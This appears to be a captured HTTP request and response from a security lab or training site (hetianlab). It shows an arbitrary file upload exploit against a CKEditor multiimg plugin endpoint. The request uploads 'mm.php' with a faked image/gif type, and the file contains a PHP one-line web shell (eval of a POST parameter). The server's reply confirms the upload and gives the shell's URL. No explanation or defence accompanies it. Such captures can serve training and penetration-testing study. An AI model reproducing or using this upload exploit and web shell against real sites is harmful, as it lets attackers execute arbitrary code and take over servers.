 Request
Pretty Raw Hex \n
1 POST /Common/ckeditor/plugins/multiimg/dialogs/image_upload.php HTTP/1.1
2 Host: 192.168.3.180
3 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary8UaANmWAgM4BqBSs
4 Content-Length: 204
5 Cache-Control: max-age=0
6 Connection: close
7
8 ------WebKitFormBoundary8UaANmWAgM4BqBSs
9 Content-Disposition: form-data; name="files"; filename="mm.php"
10 Content-Type: image/gif
11
12 <?php eval($_POST['pwd']);?>
13 ------WebKitFormBoundary8UaANmWAgM4BqBSs
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 10 May 2022 07:45:10 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 59
8
9 {"result":"200","imgurl":"image/uploads/1652168710238.php"}
蚁景网
du.hetianlab.com